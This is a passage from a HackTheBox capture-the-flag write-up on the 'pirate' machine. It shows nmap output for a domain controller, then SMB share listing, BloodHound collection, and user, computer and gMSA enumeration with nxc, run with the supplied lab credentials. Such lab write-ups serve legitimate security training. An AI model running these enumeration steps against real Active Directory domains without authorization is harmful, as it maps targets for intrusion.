            | MD5:   5c8e:b331:ef90:890a:d8e3:feaa:b53c:2910 <br>
            |_SHA-1: 0128:c655:2aed:c190:efff:d3eb:a2fb:034b:fa86:ab69 <br>
            |_ssl-date: 2026-04-10T17:42:56+00:00; +7h00m00s from scanner time. <br>
            443/tcp  open  https? <br>
            445/tcp  open  microsoft-ds? <br>
            464/tcp  open  kpasswd5? <br>
            593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0 <br>
            636/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: pirate.htb0., Site: Default-First-Site-Name) <br>
            |_ssl-date: 2026-04-10T17:42:56+00:00; +7h00m00s from scanner time. <br>
            | ssl-cert: Subject: commonName=DC01.pirate.htb <br>
            | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb <br>
            | Issuer: commonName=pirate-DC01-CA <br>
            | Public Key type: rsa <br>
            | Public Key bits: 2048 <br>
            | Signature Algorithm: sha256WithRSAEncryption <br>
            | Not valid before: 2025-06-09T14:05:15 <br>
            | Not valid after:  2026-06-09T14:05:15 <br>
            | MD5:   5c8e:b331:ef90:890a:d8e3:feaa:b53c:2910 <br>
            |_SHA-1: 0128:c655:2aed:c190:efff:d3eb:a2fb:034b:fa86:ab69 <br>
            2179/tcp open  vmrdp? <br>
            3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: pirate.htb0., Site: Default-First-Site-Name) <br>
            |_ssl-date: 2026-04-10T17:42:56+00:00; +7h00m00s from scanner time. <br>
            | ssl-cert: Subject: commonName=DC01.pirate.htb <br>
            | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb <br>
            | Issuer: commonName=pirate-DC01-CA <br>
            | Public Key type: rsa <br>
            | Public Key bits: 2048 <br>
            | Signature Algorithm: sha256WithRSAEncryption <br>
            | Not valid before: 2025-06-09T14:05:15 <br>
            | Not valid after:  2026-06-09T14:05:15 <br>
            | MD5:   5c8e:b331:ef90:890a:d8e3:feaa:b53c:2910 <br>
            |_SHA-1: 0128:c655:2aed:c190:efff:d3eb:a2fb:034b:fa86:ab69 <br>
            3269/tcp open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: pirate.htb0., Site: Default-First-Site-Name) <br>
            | ssl-cert: Subject: commonName=DC01.pirate.htb <br>
            | Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.pirate.htb <br>
            | Issuer: commonName=pirate-DC01-CA <br>
            | Public Key type: rsa <br>
            | Public Key bits: 2048 <br>
            | Signature Algorithm: sha256WithRSAEncryption <br>
            | Not valid before: 2025-06-09T14:05:15 <br>
            | Not valid after:  2026-06-09T14:05:15 <br>
            | MD5:   5c8e:b331:ef90:890a:d8e3:feaa:b53c:2910 <br>
            |_SHA-1: 0128:c655:2aed:c190:efff:d3eb:a2fb:034b:fa86:ab69 <br>
            |_ssl-date: 2026-04-10T17:42:56+00:00; +7h00m00s from scanner time. <br>
            5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) <br>
            |_http-title: Not Found <br>
            |_http-server-header: Microsoft-HTTPAPI/2.0 <br>
            Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows <br>
            <br>
            Host script results: <br>
            | smb2-time:  <br>
            |   date: 2026-04-10T17:42:18 <br>
            |_  start_date: N/A <br>
            | smb2-security-mode:  <br>
            |   3:1:1:  <br>
            |_    Message signing enabled and required <br>
            |_clock-skew: mean: 7h00m00s, deviation: 0s, median: 6h59m59s <br>
            <br>
            Read data files from: /usr/bin/../share/nmap <br>
            Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . <br>
            # Nmap done at Fri Apr 10 12:42:56 2026 -- 1 IP address (1 host up) scanned in 93.06 seconds <br>
         </div>

         <p>
            The nmap scan reveals that the target host is the Domain Controller of the <span class="highlight">pirate.htb</span> domain. Beyond the standard 
            ports of a typical Domain Controller, additional ports are present. I pay particular attention to:
         </p>

         <ul>
            <li>80 HTTP</li>
            <li>135 RPC</li>
         </ul>
         
         <h3>Share Enumeration</h3>

         <div class="code">
            k0d14k@kpb:~/Documenti/pirate$ nxc smb 10.129.35.174 -u pentest -p 'p3nt3st2025!&' --shares <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:pirate.htb) (signing:True) (SMBv1:None) (Null Auth:True) <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] pirate.htb\pentest:p3nt3st2025!&&nbsp;&nbsp;<br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Enumerated shares <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Share&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Permissions&nbsp;&nbsp;&nbsp;&nbsp; Remark <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -----&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -----------&nbsp;&nbsp;&nbsp;&nbsp; ------ <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; ADMIN$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remote Admin <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; C$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Default share <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; IPC$&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Remote IPC <br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; NETLOGON&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logon server share&nbsp;&nbsp;<br>
            SMB&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 10.129.35.174&nbsp;&nbsp; 445&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; SYSVOL&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;READ&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Logon server share 
         </div>

         <p>
            Using <span class="highlight">nxc</span> and the credentials provided by <span class="highlight">HackTheBox</span>, I enumerate permissions on 
            the shares exposed by the system. Inside <span class="highlight">SYSVOL</span> I find some Policies, but they don't appear to be useful at this stage.
         </p>

         <h3>Bloodhound Enumeration</h3>
         <p>Using the <span class="highlight">nxc</span> ingestor I extract the JSON collections zip and import it into Bloodhound:</p>

         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/enum$ nxc ldap 10.129.35.174 -u pentest -p 'p3nt3st2025!&' --bloodhound -c all --dns-server 10.129.35.174 <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)  <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] pirate.htb\pentest:p3nt3st2025!&  <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Resolved collection methods: acl, adcs, container, dcom, group, localadmin, loggedon, objectprops, psremote, rdp, session, trusts <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Excluded collection methods:  <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bloodhound data collection completed in 0M 23S <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Collecting ADCS data (CertiHound)... <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Found 34 certificate templates <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Found 1 Enterprise CAs <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Compressing output into /home/k0d14k/.nxc/logs/DC01_10.129.35.174_2026-04-10_205658_bloodhound.zip
         </div>

         <p>Once inside Bloodhound I analyze the entities looking for anything of interest. We are starting as the <span class="highlight">pentest</span> user.</p>

         <p>For convenience I also export the list of users and computers. For each element I consider relevant, I check Bloodhound for potential attack paths:</p>

         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/enum$ nxc ldap 10.129.35.174 -u pentest -p 'p3nt3st2025!&' --dns-server 10.129.35.174 --users --computers <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)&nbsp;&nbsp;<br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] pirate.htb\pentest:p3nt3st2025!&&nbsp;&nbsp;<br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Enumerated 7 domain users: pirate.htb <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -Username-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;-Last PW Set-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; -BadPW-&nbsp;&nbsp;-Description-&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Administrator&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2025-06-08 16:32:36 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in account for administering the computer/domain&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Guest&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <never>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Built-in account for guest access to the computer/domain&nbsp;&nbsp;&nbsp;&nbsp; <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; krbtgt&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;2025-06-08 16:40:29 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Key Distribution Center Service Account&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; a.white_adm&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2026-01-16 01:36:34 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; a.white&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2025-06-08 21:33:01 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; pentest&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2025-06-09 15:40:23 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; j.sparrow&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 2025-06-09 17:08:44 0&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Total records returned: 6 <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DC01$ <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; WEB01$ <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; MS01$ <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; EXCH01$ <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; gMSA_ADCS_prod$ <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; gMSA_ADFS_prod$ <br>

         </div>

         <p>
            I immediately notice the presence of the <span class="highlight">gMSA_ADCS_prod</span> and <span class="highlight">gMSA_ADFS_prod</span> accounts. 
            GMSAs are dedicated accounts for service protection and credential management. <span class="highlight">nxc</span> provides a module for enumerating 
            this type of account:
         </p>
         
         <div class="code">
            k0d14k@kpb:~/Documenti/pirate/enum$ nxc ldap 10.129.35.174 -u pentest -p 'p3nt3st2025!&' --gmsa <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:pirate.htb) (signing:None) (channel binding:Never)  <br>
LDAP&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;10.129.35.174&nbsp;&nbsp; 389&nbsp;&nbsp;&nbsp;&nbsp;DC01&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; [+] pirate.htb\pentest:p3nt3st2025!&  <br>
